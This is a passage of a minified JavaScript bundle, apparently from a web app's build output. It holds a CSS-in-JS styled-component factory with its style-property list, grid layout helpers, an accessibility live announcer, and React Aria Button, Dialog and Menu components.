w,gridAutoColumns,gridAutoRows,gap,gridGap,gridRowGap,gridColumnGap,rowGap,columnGap,justifyContent,alignContent,alignItems,alignSelf,padding,paddingLeft,paddingRight,paddingTop,paddingBottom,paddingBlock,paddingBlockEnd,paddingBlockStart,paddingInline,paddingInlineEnd,paddingInlineStart,marginLeft,marginRight,marginTop,marginBottom,margin,marginBlock,marginBlockEnd,marginBlockStart,marginInline,marginInlineEnd,marginInlineStart,spaceX,spaceY,outlineWidth,outlineColor,outline,outlineOffset,focusRing,focusVisibleRing,focusRingColor,focusRingOffset,focusRingWidth,focusRingStyle,divideX,divideY,divideColor,divideStyle,width,inlineSize,minWidth,minInlineSize,maxWidth,maxInlineSize,height,blockSize,minHeight,minBlockSize,maxHeight,maxBlockSize,boxSize,color,fontFamily,fontSize,fontSizeAdjust,fontPalette,fontKerning,fontFeatureSettings,fontWeight,fontSmoothing,fontVariant,fontVariantAlternates,fontVariantCaps,fontVariationSettings,fontVariantNumeric,letterSpacing,lineHeight,textAlign,textDecoration,textDecorationColor,textEmphasisColor,textDecorationStyle,textDecorationThickness,textUnderlineOffset,textTransform,textIndent,textShadow,WebkitTextFillColor,textOverflow,verticalAlign,wordBreak,textWrap,truncate,lineClamp,listStyleType,listStylePosition,listStyleImage,listStyle,backgroundPosition,backgroundPositionX,backgroundPositionY,backgroundAttachment,backgroundClip,background,backgroundColor,backgroundOrigin,backgroundImage,backgroundRepeat,backgroundBlendMode,backgroundSize,backgroundGradient,backgroundLinear,backgroundRadial,backgroundConic,textGradient,gradientFromPosition,gradientToPosition,gradientFrom,gradientTo,gradientVia,gradientViaPosition,borderRadius,borderTopLeftRadius,borderTopRightRadius,borderBottomRightRadius,borderBottomLeftRadius,borderTopRadius,borderRightRadius,borderBottomRadius,borderLeftRadius,borderStartStartRadius,borderStartEndRadius,borderStartRadius,borderEndStartRadius,borderEndEndRadius,borderEndRadius,border,borderWidth,borderTopWidth,borderLeftWidth,borderRightWidth,borderBottomWidth,borderBlockStartWidth,borderBlockEndWidth,borderColor,borderInline,borderInlineWidth,borderInlineColor,borderBlock,borderBlockWidth,borderBlockColor,borderLeft,borderLeftColor,borderInlineStart,borderInlineStartWidth,borderInlineStartColor,borderRight,borderRightColor,borderInlineEnd,borderInlineEndWidth,borderInlineEndColor,borderTop,borderTopColor,borderBottom,borderBottomColor,borderBlockEnd,borderBlockEndColor,borderBlockStart,borderBlockStartColor,opacity,boxShadow,boxShadowColor,mixBlendMode,filter,brightness,contrast,grayscale,hueRotate,invert,saturate,sepia,dropShadow,blur,backdropFilter,backdropBlur,backdropBrightness,backdropContrast,backdropGrayscale,backdropHueRotate,backdropInvert,backdropOpacity,backdropSaturate,backdropSepia,borderCollapse,borderSpacing,borderSpacingX,borderSpacingY,tableLayout,transitionTimingFunction,transitionDelay,transitionDuration,transitionProperty,transition,animation,animationName,animationTimingFunction,animationDuration,animationDelay,animationPlayState,animationComposition,animationFillMode,animationDirection,animationIterationCount,animationRange,animationState,animationRangeStart,animationRangeEnd,animationTimeline,transformOrigin,transformBox,transformStyle,transform,rotate,rotateX,rotateY,rotateZ,scale,scaleX,scaleY,translate,translateX,translateY,translateZ,accentColor,caretColor,scrollBehavior,scrollbar,scrollbarColor,scrollbarGutter,scrollbarWidth,scrollMargin,scrollMarginLeft,scrollMarginRight,scrollMarginTop,scrollMarginBottom,scrollMarginBlock,scrollMarginBlockEnd,scrollMarginBlockStart,scrollMarginInline,scrollMarginInlineEnd,scrollMarginInlineStart,scrollPadding,scrollPaddingBlock,scrollPaddingBlockStart,scrollPaddingBlockEnd,scrollPaddingInline,scrollPaddingInlineEnd,scrollPaddingInlineStart,scrollPaddingLeft,scrollPaddingRight,scrollPaddingTop,scrollPaddingBottom,scrollSnapAlign,scrollSnapStop,scrollSnapType,scrollSnapStrictness,scrollSnapMargin,scrollSnapMarginTop,scrollSnapMarginBottom,scrollSnapMarginLeft,scrollSnapMarginRight,scrollSnapCoordinate,scrollSnapDestination,scrollSnapPointsX,scrollSnapPointsY,scrollSnapTypeX,scrollSnapTypeY,scrollTimeline,scrollTimelineAxis,scrollTimelineName,touchAction,userSelect,overflow,overflowWrap,overflowX,overflowY,overflowAnchor,overflowBlock,overflowInline,overflowClipBox,overflowClipMargin,overscrollBehaviorBlock,overscrollBehaviorInline,fill,stroke,strokeWidth,strokeDasharray,strokeDashoffset,strokeLinecap,strokeLinejoin,strokeMiterlimit,strokeOpacity,srOnly,debug,appearance,backfaceVisibility,clipPath,hyphens,mask,maskImage,maskSize,textSizeAdjust,container,containerName,containerType,cursor,colorPalette,_smallDevice,_payments,_insights,_support,_dankort,_hover,_focus,_focusWithin,_focusVisible,_disabled,_active,_visited,_target,_readOnly,_readWrite,_empty,_checked,_enabled,_expanded,_highlighted,_complete,_incomplete,_dragging,_before,_after,_firstLetter,_firstLine,_marker,_selection,_file,_backdrop,_first,_last,_only,_even,_odd,_firstOfType,_lastOfType,_onlyOfType,_peerFocus,_peerHover,_peerActive,_peerFocusWithin,_peerFocusVisible,_peerDisabled,_peerChecked,_peerInvalid,_peerExpanded,_peerPlaceholderShown,_groupFocus,_groupHover,_groupActive,_groupFocusWithin,_groupFocusVisible,_groupDisabled,_groupChecked,_groupExpanded,_groupInvalid,_indeterminate,_required,_valid,_invalid,_autofill,_inRange,_outOfRange,_placeholder,_placeholderShown,_pressed,_selected,_grabbed,_underValue,_overValue,_atValue,_default,_optional,_open,_closed,_fullscreen,_loading,_hidden,_current,_currentPage,_currentStep,_today,_unavailable,_rangeStart,_rangeEnd,_now,_topmost,_motionReduce,_motionSafe,_print,_landscape,_portrait,_dark,_light,_osDark,_osLight,_highContrast,_lessContrast,_moreContrast,_ltr,_rtl,_scrollbar,_scrollbarThumb,_scrollbarTrack,_horizontal,_vertical,_icon,_starting,_noscript,_invertedColors,xs,xsOnly,xsDown,@/reference-card,@/reference-cardOnly,@/reference-cardDown,t,tOnly,tDown,d,dOnly,dDown,xl,xlOnly,xlDown,xsTo@/reference-card,xsToT,xsToD,xsToXl,@/reference-cardToT,@/reference-cardToD,@/reference-cardToXl,tToD,tToXl,dToXl,@/m,@/t,@/d,textStyle".split(",")).map(e=>[e,!0])),a=/&|@/,l=(0,o.X$)(e=>s.has(e)||e.startsWith("--")||a.test(e));let u=(e,t)=>!t.includes(e)&&!l(e),c=(e,t)=>e.__shouldForwardProps__&&t?n=>e.__shouldForwardProps__(n)&&t(n):t,d=(e,t)=>{if(e&&!t)return e;if(!e&&t)return t;if(e.__cva__&&t.__cva__||e.__recipe__&&t.__recipe__)return e.merge(t);let n=TypeError("Cannot merge cva with recipe. Please use either cva or recipe.");throw TypeError.captureStackTrace?.(n),n},p=e=>"string"==typeof e?e:e?.displayName||e?.name||"Component";function f(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=t.__cva__||t.__recipe__?t:(0,i.jS)(t),a=n.shouldForwardProp||u,f=e=>!!n.forwardProps?.includes(e)||a(e,s.variantKeys),h=Object.assign(n.dataAttr&&t.__name__?{"data-recipe":t.__name__}:{},n.defaultProps),g=d(e.__cva__,s),m=c(e,f),v=e.__base__||e,y=(0,r.forwardRef)(function(e,n){let{as:s=v,unstyled:a,children:u,...c}=e,d=(0,r.useMemo)(()=>Object.assign({},h,c),[c]),[p,f,y,b,x]=(0,r.useMemo)(()=>(0,o.eY)(d,o.WJ.keys,m,g.variantKeys,l),[d]);return(0,r.createElement)(s,{ref:n,...f,...x,...(0,o.WJ)(p),className:(()=>{if(a){let{css:e,...t}=b;return(0,i.cx)((0,i.iv)(t,e),d.className)}return t.__recipe__?function(){let{css:e,...t}=b,n=g.__getCompoundVariantCss__?.(y);return(0,i.cx)(g(y,!1),(0,i.iv)(n,t,e),d.className)}():function(){let{css:e,...t}=b,n=g.raw(y);return(0,i.cx)((0,i.iv)(n,t,e),d.className)}()})()},u??d.children)}),b=p(v);return y.displayName=`styled.${b}`,y.__cva__=g,y.__base__=v,y.__shouldForwardProps__=f,y}let h=function(){let e=new Map;return new Proxy(f,{apply:(e,t,n)=>f(...n),get:(t,n)=>(e.has(n)||e.set(n,f(n)),e.get(n))})}();n(33822),n(84687),n(78086),n(94432),n(35083),n(41243),n(59182),n(14456),n(47721),n(90099),n(23925);var g=n(92428);let m=(0,r.forwardRef)(function(e,t){let[n,i]=(0,o.eY)(e,["gap","columnGap","rowGap","columns","minChildWidth"]),s={ref:t,...(0,g.G)(n),...i};return(0,r.createElement)(h.div,s)});var v=n(61132);let y=(0,r.forwardRef)(function(e,t){let[n,i]=(0,o.eY)(e,["colSpan","rowSpan","colStart","rowStart","colEnd","rowEnd"]),s={ref:t,...(0,v.k)(n),...i};return(0,r.createElement)(h.div,s)});n(50470),n(87587),n(64557),n(26496),n(36425),n(89611),n(97746)},23925:function(e,t,n){"use strict";n(80053),n(88363)},36425:function(e,t,n){"use strict";n(80053),n(88363)},33822:function(e,t,n){"use strict";n(80053),n(88363)},47721:function(e,t,n){"use strict";n(80053),n(88363)},14456:function(e,t,n){"use strict";n(80053),n(88363)},87587:function(e,t,n){"use strict";n(80053),n(88363)},97746:function(e,t,n){"use strict";n.d(t,{cq:function(){return a}});var r=n(80053),i=n(88363);let o={transform(e){let{name:t,type:n,...r}=e;return{containerType:n,containerName:t,...r}},defaultValues:{type:"inline-size"}},s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,r.$9)(o,e);return o.transform(t,r.th)},a=e=>(0,i.iv)(s(e));a.raw=s},64557:function(e,t,n){"use strict";n(80053),n(88363)},84687:function(e,t,n){"use strict";n(80053),n(88363)},26496:function(e,t,n){"use strict";n(80053),n(88363)},61132:function(e,t,n){"use strict";n.d(t,{k:function(){return o}});var r=n(80053);n(88363);let i={transform(e,t){let{map:n}=t,{colSpan:r,rowSpan:i,colStart:o,rowStart:s,colEnd:a,rowEnd:l,...u}=e,c=e=>"auto"===e?e:`span ${e}`;return{gridColumn:null!=r?n(r,c):void 0,gridRow:null!=i?n(i,c):void 0,gridColumnStart:o,gridColumnEnd:a,gridRowStart:s,gridRowEnd:l,...u}}},o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,r.$9)(i,e);return i.transform(t,r.th)}},92428:function(e,t,n){"use strict";n.d(t,{G:function(){return o}});var r=n(80053);n(88363);let i={transform(e,t){let{map:n,isCssUnit:r}=t,{columnGap:i,rowGap:o,gap:s,columns:a,minChildWidth:l,...u}=e,c=e=>r(e)?e:`token(sizes.${e}, ${e})`;return{display:"grid",gridTemplateColumns:null!=a?n(a,e=>`repeat(${e}, minmax(0, 1fr))`):null!=l?n(l,e=>`repeat(auto-fit, minmax(${c(e)}, 1fr))`):void 0,gap:s,columnGap:i,rowGap:o,...u}},defaultValues:e=>({gap:e.columnGap||e.rowGap?void 0:"8px"})},o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,r.$9)(i,e);return i.transform(t,r.th)}},35083:function(e,t,n){"use strict";n(80053),n(88363)},90099:function(e,t,n){"use strict";n(80053),n(88363)},41243:function(e,t,n){"use strict";n(80053),n(88363)},59182:function(e,t,n){"use strict";n(80053),n(88363)},78086:function(e,t,n){"use strict";n(80053),n(88363)},89611:function(e,t,n){"use strict";n(80053),n(88363)},94432:function(e,t,n){"use strict";n(80053),n(88363)},50470:function(e,t,n){"use strict";n(80053),n(88363)},35597:function(e,t,n){"use strict";n.d(t,{z:function(){return v},b:function(){return m}});var r=n(31848),i=n(75271);let o=(0,i.createContext)(null),s=null;function a(e,t="assertive",n=7e3){s?s.announce(e,t,n):(s=new l,("boolean"==typeof IS_REACT_ACT_ENVIRONMENT?IS_REACT_ACT_ENVIRONMENT:"undefined"!=typeof jest)?s.announce(e,t,n):setTimeout(()=>{(null==s?void 0:s.isAttached())&&(null==s||s.announce(e,t,n))},100))}class l{isAttached(){var e;return null===(e=this.node)||void 0===e?void 0:e.isConnected}createLog(e){let t=document.createElement("div");return t.setAttribute("role","log"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions"),t}destroy(){this.node&&(document.body.removeChild(this.node),this.node=null)}announce(e,t="assertive",n=7e3){var r,i;if(!this.node)return;let o=document.createElement("div");"object"==typeof e?(o.setAttribute("role","img"),o.setAttribute("aria-labelledby",e["aria-labelledby"])):o.textContent=e,"assertive"===t?null===(r=this.assertiveLog)||void 0===r||r.appendChild(o):null===(i=this.politeLog)||void 0===i||i.appendChild(o),""!==e&&setTimeout(()=>{o.remove()},n)}clear(e){this.node&&((!e||"assertive"===e)&&this.assertiveLog&&(this.assertiveLog.innerHTML=""),(!e||"polite"===e)&&this.politeLog&&(this.politeLog.innerHTML=""))}constructor(){this.node=null,this.assertiveLog=null,this.politeLog=null,"undefined"!=typeof document&&(this.node=document.createElement("div"),this.node.dataset.liveAnnouncer="true",Object.assign(this.node.style,{border:0,clip:"rect(0 0 0 0)",clipPath:"inset(50%)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap"}),this.assertiveLog=this.createLog("assertive"),this.node.appendChild(this.assertiveLog),this.politeLog=this.createLog("polite"),this.node.appendChild(this.politeLog),document.body.prepend(this.node))}}var u=n(21262),c=n(63245),d=n(31027),p=n(55684),f=n(89184),h=n(96935),g=n(20532);let m=(0,i.createContext)({}),v=(0,h.qW)(function(e,t){[e,t]=(0,r.pE)(e,t,m);let n=e,{isPending:s}=n,{buttonProps:l,isPressed:h}=(0,u.U)(e,t);l=function(e,t){if(t){for(let t in e)t.startsWith("on")&&!(t.includes("Focus")||t.includes("Blur"))&&(e[t]=void 0);e.href=void 0,e.target=void 0}return e}(l,s);let{focusProps:v,isFocused:y,isFocusVisible:b}=(0,c.F)(e),{hoverProps:x,isHovered:_}=(0,d.X)({...e,isDisabled:e.isDisabled||s}),S={isHovered:_,isPressed:(n.isPressed||h)&&!s,isFocused:y,isFocusVisible:b,isDisabled:e.isDisabled||!1,isPending:null!=s&&s},E=(0,r.aX)({...e,values:S,defaultClassName:"react-aria-Button"}),k=(0,p.Me)(l.id),w=(0,p.Me)(),C=l["aria-labelledby"];s&&(C?C=`${C} ${w}`:l["aria-label"]&&(C=`${k} ${w}`));let T=(0,i.useRef)(s);(0,i.useEffect)(()=>{let e={"aria-labelledby":C||k};!T.current&&y&&s?a(e,"assertive"):T.current&&y&&!s&&a(e,"assertive"),T.current=s},[s,y,C,k]);let N=(0,g.z)(e,{global:!0});return delete N.onClick,i.createElement("button",{...(0,f.d)(N,E,l,v,x),type:"submit"===l.type&&s?"button":l.type,id:k,ref:t,"aria-labelledby":C,slot:e.slot||void 0,"aria-disabled":s?"true":l["aria-disabled"],"data-disabled":e.isDisabled||void 0,"data-pressed":S.isPressed||void 0,"data-hovered":_||void 0,"data-focused":y||void 0,"data-pending":s||void 0,"data-focus-visible":b||void 0},i.createElement(o.Provider,{value:{id:w}},E.children))})},79456:function(e,t,n){"use strict";n.d(t,{Qk:function(){return l},Uu:function(){return s},od:function(){return o},pd:function(){return u}});var r=n(19559),i=n(75271);let o=(0,i.createContext)(null),s={CollectionRoot:({collection:e,renderDropIndicator:t})=>a(e,null,t),CollectionBranch:({collection:e,parent:t,renderDropIndicator:n})=>a(e,t,n)};function a(e,t,n){return(0,r.H)({items:t?e.getChildren(t.key):e,dependencies:[n],children(t){let r=t.render(t);return n&&"item"===t.type?i.createElement(i.Fragment,null,n({type:"item",key:t.key,dropPosition:"before"}),r,function(e,t,n){let r=t.key,o=e.getKeyAfter(r),s=null!=o?e.getItem(o):null;for(;null!=s&&"item"!==s.type;)s=null!=(o=e.getKeyAfter(s.key))?e.getItem(o):null;let a=null!=t.nextKey?e.getItem(t.nextKey):null;for(;null!=a&&"item"!==a.type;)a=null!=a.nextKey?e.getItem(a.nextKey):null;let l=[];if(null==a){let r=t;for(;(null==r?void 0:r.type)==="item"&&(!s||r.parentKey!==s.parentKey&&s.level<r.level);){let t=n({type:"item",key:r.key,dropPosition:"after"});(0,i.isValidElement)(t)&&l.push((0,i.cloneElement)(t,{key:`${r.key}-after`})),r=null!=r.parentKey?e.getItem(r.parentKey):null}}return l}(e,t,n)):r}})}let l=(0,i.createContext)(s);function u(e){return(0,i.useMemo)(()=>null!=e?new Set([e]):null,[e])}},11510:function(e,t,n){"use strict";n.d(t,{Vq:function(){return _},hg:function(){return x},$H:function(){return b}});var r=n(35597),i=n(31848),o=n(7616),s=n(68373),a=n(71873),l=n(54309),u=n(55684),c=n(20532),d=n(20023),p=n(75271),f=n(59139),h=n(8270),g=n(89184),m=n(48368),v=n(3191);let y=(0,p.createContext)(null),b=(0,p.createContext)(null);function x(e){let t=(0,m.W)(e),n=(0,p.useRef)(null),{triggerProps:r,overlayProps:o}=(0,l.I)({type:"dialog"},t,n),[c,d]=(0,p.useState)(null),f=(0,p.useCallback)(()=>{n.current&&d(n.current.offsetWidth+"px")},[n]);return(0,h.y)({ref:n,onResize:f}),r.id=(0,u.Me)(),o["aria-labelledby"]=r.id,p.createElement(i.zt,{values:[[b,t],[a.n5,t],[y,o],[s.m,{trigger:"DialogTrigger",triggerRef:n,"aria-labelledby":o["aria-labelledby"],style:{"--trigger-width":c}}]]},p.createElement(v.N,{...r,ref:n,isPressed:t.isOpen},e.children))}let _=(0,p.forwardRef)(function(e,t){let n=e["aria-labelledby"];[e,t]=(0,i.pE)(e,t,y);let{dialogProps:s,titleProps:a}=function(e,t){let{role:n="dialog"}=e,r=(0,u.mp)();r=e["aria-label"]?void 0:r;let i=(0,p.useRef)(!1);return(0,p.useEffect)(()=>{if(t.current&&!t.current.contains(document.activeElement)){(0,d.e)(t.current);let e=setTimeout(()=>{(document.activeElement===t.current||document.activeElement===document.body)&&(i.current=!0,t.current&&(t.current.blur(),(0,d.e)(t.current)),i.current=!1)},500);return()=>{clearTimeout(e)}}},[t]),(0,f.Bq)(),{dialogProps:{...(0,c.z)(e,{labelable:!0}),role:n,tabIndex:-1,"aria-labelledby":e["aria-labelledby"]||r,onBlur:e=>{i.current&&e.stopPropagation()}},titleProps:{id:r}}}({...e,"aria-labelledby":n},t),l=(0,p.useContext)(b);s["aria-label"]||s["aria-labelledby"]||!e["aria-labelledby"]||(s["aria-labelledby"]=e["aria-labelledby"]);let h=(0,i.aX)({defaultClassName:"react-aria-Dialog",className:e.className,style:e.style,children:e.children,values:{close:(null==l?void 0:l.close)||(()=>{})}}),m=(0,c.z)(e,{global:!0});return p.createElement("section",{...(0,g.d)(m,h,s),ref:t,slot:e.slot||void 0},p.createElement(i.zt,{values:[[o.ni,{slots:{[i.hO]:{},title:{...a,level:2}}}],[r.b,{slots:{[i.hO]:{},close:{onPress:()=>null==l?void 0:l.close()}}}]]},h.children))})},61306:function(e,t,n){"use strict";n.d(t,{p:function(){return r}});let r=(0,n(75271).createContext)({})},71873:function(e,t,n){"use strict";n.d(t,{v2:function(){return Y},sN:function(){return Q},bF:function(){return V},n5:function(){return U}});var r=n(31848),i=n(79456),o=n(7616),s=n(61306),a=n(75271);let l=(0,a.createContext)({});var u=n(11510),c=n(68373),d=n(31559),p=n(96332),f=n(85913),h=n(96778),g=n(2444);let m=new WeakMap;var v=n(20532),y=n(89184),b=n(93849),x=n(32167),_=n(55684),S=n(98045),E=n(19423),k=n(24492),w=n(31027),C=n(81919),T=n(66447),N=n(57769),I=n(51905),O=n(51913),L=n(44682),R=n(48368);class D{*[Symbol.iterator](){yield*this.iterable}get size(){return this.keyMap.size}getKeys(){return this.keyMap.keys()}getKeyBefore(e){var t;let n=this.keyMap.get(e);return n&&null!==(t=n.prevKey)&&void 0!==t?t:null}getKeyAfter(e){var t;let n=this.keyMap.get(e);return n&&null!==(t=n.nextKey)&&void 0!==t?t:null}getFirstKey(){return this.firstKey}getLastKey(){return this.lastKey}getItem(e){var t;return null!==(t=this.keyMap.get(e))&&void 0!==t?t:null}at(e){let t=[...this.getKeys()];return this.getItem(t[e])}constructor(e,{expandedKeys:t}={}){var n;this.keyMap=new Map,this.firstKey=null,this.lastKey=null,this.iterable=e,t=t||new Set;let r=e=>{if(this.keyMap.set(e.key,e),e.childNodes&&("section"===e.type||t.has(e.key)))for(let t of e.childNodes)r(t)};for(let t of e)r(t);let i=null,o=0;for(let[e,t]of this.keyMap)i?(i.nextKey=e,t.prevKey=i.key):(this.firstKey=e,t.prevKey=void 0),"item"===t.type&&(t.index=o++),(i=t).nextKey=void 0;this.lastKey=null!==(n=null==i?void 0:i.key)&&void 0!==n?n:null}}var A=n(68237),P=n(69211),j=n(82680),M=n(1362),F=n(8270),B=n(36799),$=n(3191);let z=(0,a.createContext)(null),K=(0,a.createContext)(null),U=(0,a.createContext)(null),W=(0,a.createContext)(null);function V(e){let t=(0,R.W)(e),n=(0,a.useRef)(null),{menuTriggerProps:i,menuProps:o}=(0,g.u)({...e,type:"menu"},t,n),[s,l]=(0,a.useState)(null),d=(0,a.useCallback)(()=>{n.current&&l(n.current.offsetWidth+"px")},[n]);(0,F.y)({ref:n,onResize:d});let p=(0,a.useRef)(null);return a.createElement(r.zt,{values:[[z,{...o,ref:p}],[u.$H,t],[U,t],[c.m,{trigger:"MenuTrigger",triggerRef:n,scrollRef:p,placement:"bottom start",style:{"--trigger-width":s},"aria-labelledby":o["aria-labelledby"]}]]},a.createElement($.N,{...i,ref:n,isPressed:t.isOpen},e.children))}let H=(0,a.createContext)(null);class G extends O.S3{filter(e,t,n){let r=e.getItem(this.firstChildKey);if(r&&n(r.textValue,this)){let n=this.clone();return t.addDescendants(n,e),n}return null}}G.type="submenutrigger";let Y=(0,a.forwardRef)(function(e,t){return[e,t]=(0,r.pE)(e,t,z),a.createElement(L.yF,{content:a.createElement(L.FE,e)},n=>a.createElement(X,{props:e,collection:n,menuRef:t}))});function X({props:e,collection:t,menuRef:n}){[e,n]=(0,r.pE)(e,n,o.lU);let{filter:s,...l}=e,u=(0,a.useMemo)(()=>s?t.filter(s):t,[t,s]),c=function(e){let{onExpandedChange:t}=e,[n,r]=(0,M.z)(e.expandedKeys?new Set(e.expandedKeys):void 0,e.defaultExpandedKeys?new Set(e.defaultExpandedKeys):new Set,t),i=(0,A.q)(e),o=(0,a.useMemo)(()=>e.disabledKeys?new Set(e.disabledKeys):new Set,[e.disabledKeys]),s=(0,j.K)(e,(0,a.useCallback)(e=>new D(e,{expandedKeys:n}),[n]),null);return(0,a.useEffect)(()=>{null==i.focusedKey||s.getItem(i.focusedKey)||i.setFocusedKey(null)},[s,i.focusedKey]),{collection:s,expandedKeys:n,disabledKeys:o,toggleKey:e=>{let t;r(((t=new Set(n)).has(e)?t.delete(e):t.add(e),t))},setExpandedKeys:r,selectionManager:new P.Z(s,i)}}({...e,collection:u,children:void 0}),d=(0,a.useContext)(U),{isVirtualized:h,CollectionRoot:g}=(0,a.useContext)(i.Qk),{menuProps:_}=function(e,t,n){let{shouldFocusWrap:r=!0,onKeyDown:i,onKeyUp:o,...s}=e;e["aria-label"]||e["aria-labelledby"];let a=(0,v.z)(e,{labelable:!0}),{listProps:l}=(0,b._)({...s,ref:n,selectionManager:t.selectionManager,collection:t.collection,disabledKeys:t.disabledKeys,shouldFocusWrap:r,linkBehavior:"override"});return m.set(t,{onClose:e.onClose,onAction:e.onAction,shouldUseVirtualFocus:e.shouldUseVirtualFocus}),{menuProps:(0,y.d)(a,{onKeyDown:i,onKeyUp:o},{role:"menu",...l,onKeyDown:t=>{var n;("Escape"!==t.key||e.shouldUseVirtualFocus)&&(null===(n=l.onKeyDown)||void 0===n||n.call(l,t))}})}}({...e,isVirtualized:h,onClose:e.onClose||(null==d?void 0:d.close)},c,n),S=(0,r.aX)({defaultClassName:"react-aria-Menu",className:e.className,style:e.style,values:{isEmpty:0===c.collection.size}}),E=null;0===c.collection.size&&e.renderEmptyState&&(E=a.createElement("div",{role:"menuitem",style:{display:"contents"}},e.renderEmptyState()));let k=(0,v.z)(e,{global:!0});return a.createElement(x.MT,null,a.createElement("div",{...(0,y.d)(k,S,_),ref:n,slot:e.slot||void 0,"data-empty":0===c.collection.size||void 0,onScroll:e.onScroll},a.createElement(r.zt,{values:[[K,c],[p.rt,{elementType:"div"}],[i.od,{name:"MenuSection",render:q}],[H,{parentMenuRef:n,shouldUseVirtualFocus:null==l?void 0:l.shouldUseVirtualFocus}],[Z,null],[o.lU,null],[o.LE,null],[W,c.selectionManager],[U,null!=d?d:(0,R.W)({})]]},a.createElement(f.y,null,a.createElement(g,{collection:c.collection,persistedKeys:(0,i.pd)(c.selectionManager.focusedKey),scrollRef:n}))),E))}class J extends P.Z{get focusedKey(){return this.parent.focusedKey}get isFocused(){return this.parent.isFocused}setFocusedKey(e,t){return this.parent.setFocusedKey(e,t)}setFocused(e){this.parent.setFocused(e)}get childFocusStrategy(){return this.parent.childFocusStrategy}constructor(e,t){super(e.collection,t),this.parent=e}}function q(e,t,n,o="react-aria-MenuSection"){var l,u,c;let d=(0,a.useContext)(K),{CollectionBranch:p}=(0,a.useContext)(i.Qk),[f,h]=(0,r.xc)(),{headingProps:g,groupProps:m}=function(e){let{heading:t,"aria-label":n}=e,r=(0,_.Me)();return{itemProps:{role:"presentation"},headingProps:t?{id:r,role:"presentation"}:{},groupProps:{role:"group","aria-label":n,"aria-labelledby":t?r:void 0}}}({heading:h,"aria-label":null!==(c=n.props["aria-label"])&&void 0!==c?c:void 0}),b=(0,r.aX)({defaultClassName:o,className:null===(l=n.props)||void 0===l?void 0:l.className,style:null===(u=n.props)||void 0===u?void 0:u.style,values:{}}),x=(0,a.useContext)(W),S=(0,A.q)(e),E=null!=e.selectionMode?new J(x,S):x,k=(0,v.z)(e,{global:!0});return delete k.id,a.createElement("section",{...(0,y.d)(k,b,m),ref:t},a.createElement(r.zt,{values:[[s.p,{...g,ref:f}],[W,E]]},a.createElement(p,{collection:d.collection,parent:n})))}let Z=(0,a.createContext)(null),Q=(0,L.G5)(O.s$,function(e,t,n){var i;[e,t]=(0,r.pE)(e,t,Z);let o=null===(i=(0,r.jn)(Z))||void 0===i?void 0:i.id,s=(0,a.useContext)(K),u=(0,B.B)(t),c=(0,a.useContext)(W),{menuItemProps:p,labelProps:f,descriptionProps:g,keyboardShortcutProps:b,...x}=function(e,t,n){var r,i;let{id:o,key:s,closeOnSelect:l,isVirtualized:u,"aria-haspopup":c,onPressStart:d,onPressUp:p,onPress:f,onPressChange:h,onPressEnd:g,onClick:b,onHoverStart:x,onHoverChange:O,onHoverEnd:L,onKeyDown:R,onKeyUp:D,onFocus:A,onFocusChange:P,onBlur:j,selectionManager:M=t.selectionManager}=e,F=!!c,B=F&&"true"===e["aria-expanded"],$=null!==(r=e.isDisabled)&&void 0!==r?r:M.isDisabled(s),z=null!==(i=e.isSelected)&&void 0!==i?i:M.isSelected(s),K=m.get(t),U=t.collection.getItem(s),W=e.onClose||K.onClose,V=(0,S.tv)(),H=()=>{var t;!F&&((null==U?void 0:null===(t=U.props)||void 0===t?void 0:t.onAction)?U.props.onAction():e.onAction&&e.onAction(s),K.onAction&&(0,K.onAction)(s))},G="menuitem";F||("single"===M.selectionMode?G="menuitemradio":"multiple"!==M.selectionMode||(G="menuitemcheckbox"));let Y=(0,_.mp)(),X=(0,_.mp)(),J=(0,_.mp)(),q={id:o,"aria-disabled":$||void 0,role:G,"aria-label":e["aria-label"],"aria-labelledby":Y,"aria-describedby":[X,J].filter(Boolean).join(" ")||void 0,"aria-controls":e["aria-controls"],"aria-haspopup":c,"aria-expanded":e["aria-expanded"]};"none"===M.selectionMode||F||(q["aria-checked"]=z),u&&(q["aria-posinset"]=null==U?void 0:U.index,q["aria-setsize"]=(0,E.i)(t.collection));let Z=(0,a.useRef)(!1),Q=(0,a.useRef)(null),{itemProps:ee,isFocused:et}=(0,I.C)({id:o,selectionManager:M,key:s,ref:n,shouldSelectOnPressUp:!0,allowsDifferentPressOrigin:!0,linkBehavior:"none",shouldUseVirtualFocus:K.shouldUseVirtualFocus}),{pressProps:en,isPressed:er}=(0,k.r)({onPressStart:d,onPress:f,onPressUp:e=>{"keyboard"!==e.pointerType&&(Q.current={pointerType:e.pointerType}),"mouse"!==e.pointerType||Z.current||e.target.click(),null==p||p(e)},onPressChange:e=>{null==h||h(e),Z.current=e},onPressEnd:g,isDisabled:$}),{hoverProps:ei}=(0,w.X)({isDisabled:$,onHoverStart(e){(0,C.E)()||B&&c||(M.setFocused(!0),M.setFocusedKey(s)),null==x||x(e)},onHoverChange:O,onHoverEnd:L}),{keyboardProps:eo}=(0,T.v)({onKeyDown:e=>{if(e.repeat){e.continuePropagation();return}switch(e.key){case" ":Q.current={pointerType:"keyboard",key:" "},e.target.click();break;case"Enter":Q.current={pointerType:"keyboard",key:"Enter"},"A"!==e.target.tagName&&e.target.click();break;default:F||e.continuePropagation(),null==R||R(e)}},onKeyUp:D}),{focusProps:es}=(0,N.K)({onBlur:j,onFocus:A,onFocusChange:P}),ea=(0,v.z)(null==U?void 0:U.props);delete ea.id;let el=(0,S.eY)(null==U?void 0:U.props);return{menuItemProps:{...q,...(0,y.d)(ea,el,F?{onFocus:ee.onFocus,"data-collection":ee["data-collection"],"data-key":ee["data-key"]}:ee,en,ei,eo,es,K.shouldUseVirtualFocus||F?{onMouseDown:e=>e.preventDefault()}:void 0,$?void 0:{onClick:e=>{var t,n;null==b||b(e),H(),(0,S.Gc)(e,V,U.props.href,null==U?void 0:U.props.routerOptions);let r=(null===(t=Q.current)||void 0===t?void 0:t.pointerType)==="keyboard"?(null===(n=Q.current)||void 0===n?void 